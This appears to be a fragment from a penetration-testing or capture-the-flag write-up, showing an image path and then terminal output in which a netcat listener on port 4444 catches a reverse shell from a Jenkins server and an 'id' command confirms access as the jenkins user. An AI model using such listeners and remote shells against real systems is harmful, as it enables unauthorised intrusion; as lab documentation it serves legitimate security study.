 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.12.127] 34102
id
uid=112(jenkins) gid=117(jenkins) groups=117(jenkins)